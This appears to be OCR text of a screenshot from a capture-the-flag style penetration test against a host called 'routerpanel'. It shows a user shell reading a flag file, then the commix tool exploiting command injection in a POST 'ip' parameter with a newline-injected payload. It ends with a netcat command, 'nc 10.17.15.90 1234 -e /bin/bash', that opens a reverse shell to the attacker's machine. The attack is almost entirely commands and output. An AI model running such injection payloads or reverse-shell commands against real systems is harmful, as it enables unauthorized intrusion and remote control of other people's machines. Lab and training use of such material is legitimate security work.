 Apps Places Jul 28 21:01 10.17.15.90 2% 36% 0% 6.7 kB 4.6 kB 100%
hacker@Hacker: ~/Desktop
hacker@Hacker: ~/Desktop hacker@Hacker: ~/Desktop hacker@Hacker: ~/Desktop
drwxr-xr-x 20 root root 4.0K Apr 16 2023 .
drwxr-xr-x 20 root root 4.0K Apr 16 2023 ..
lrwxrwxrwx 1 root root 7 Apr 16 2023 bin -> usr/bin
drwxr-xr-x 4 root root 4.0K Apr 16 2023 boot
drwxrwxr-x 2 root root 4.0K Apr 16 2023 cdrom
drwxr-xr-x 16 root root 4.0K Jul 28 08:14 dev
drwxr-xr-x 132 root root 12K Jul 31 2023 etc
drwxr-xr-x 4 root root 4.0K Apr 16 2023 home
lrwxrwxrwx 1 root root 7 Apr 16 2023 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Apr 16 2023 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Apr 16 2023 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Apr 16 2023 libx32 -> usr/libx32
drwx------ 2 root root 16K Apr 16 2023 lost+found
drwxr-xr-x 3 root root 4.0K Mar 16 2023 media
drwxr-xr-x 3 root root 4.0K Apr 17 2023 mnt
drwxr-xr-x 2 root root 4.0K May 26 2023 opt
dr-xr-xr-x 182 root root 0 Jul 28 08:13 proc
drwx------ 5 root root 4.0K May 26 2023 root
drwxr-xr-x 29 root root 840 Jul 28 08:25 run
lrwxrwxrwx 1 root root 8 Apr 16 2023 sbin -> usr/sbin
drwxr-xr-x 11 root root 4.0K May 23 2023 snap
drwxr-xr-x 3 root root 4.0K Apr 16 2023 srv
-rw------- 1 root root 924M Apr 16 2023 swapfile
dr-xr-xr-x 13 root root 0 Jul 28 08:13 sys
drwxrwxrwt 17 root root 4.0K Jul 28 08:28 tmp
drwxr-xr-x 14 root root 4.0K Mar 16 2023 usr
drwxr-xr-x 15 root root 4.0K Apr 16 2023 var
athena@routerpanel:/$ cd /home
cd /home
athena@routerpanel:/home$ ls
ls
athena
ubuntu
athena@routerpanel:/home$ cd athena
cd athena
athena@routerpanel:~$ ls
ls
backup
Desktop
Documents
Downloads
Music
notes
Pictures
Public
Templates
user.txt
Videos
athena@routerpanel:~$ cat user.txt
cat user.txt
857c4a4fbac638afb6c7ee45eb3e1a28
athena@routerpanel:~$ sud
society
hacker@Hacker: ~/Desktop
hacker@Hacker: ~/Desktop hacker@Hacker: ~/Desktop
(hacker㉿Hacker)-[~/Desktop]
$ commix -r ~/Desktop/hack.txt
commix
v4.0-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2024 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is il
legal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program.
[20:54:28] [info] Parsing HTTP request using the 'hack.txt' file.
[20:54:28] [info] Testing connection to the target URL.
[20:54:40] [info] Checking if the target is protected by some kind of WAF/IPS.
[20:54:51] [info] Performing identification (passive) tests to the target URL.
[20:54:51] [warning] The provided value for POST parameter 'submit' is empty. You are advised
to use only valid values, so commix could be able to run properly.
[20:54:55] [warning] Target's estimated response time is 3 seconds. That may cause serious del
ays during the data extraction procedure and/or possible corruptions over the extracted data.
[20:54:55] [info] Setting POST parameter 'ip' for tests.
[20:54:55] [info] Performing heuristic (basic) tests to the POST parameter 'ip'.
[20:55:28] [warning] Heuristic (basic) tests shows that POST parameter 'ip' might not be injec
table.
[20:55:46] [info] Testing the (results-based) classic command injection technique.
[20:55:46] [info] POST parameter 'ip' appears to be injectable via (results-based) classic com
mand injection technique.
|_ 127.0.0.1%0aecho LSIRNG$((46+99))$(echo LSIRNG)LSIRNG%0a
POST parameter 'ip' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] >
Y
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > ls
index.html ping.php style.css under-construction.html
commix(os_shell) > nc 10.17.15.90 1234 -e /bin/bash
(hacker㉿Hacker)-[~/Desktop]
$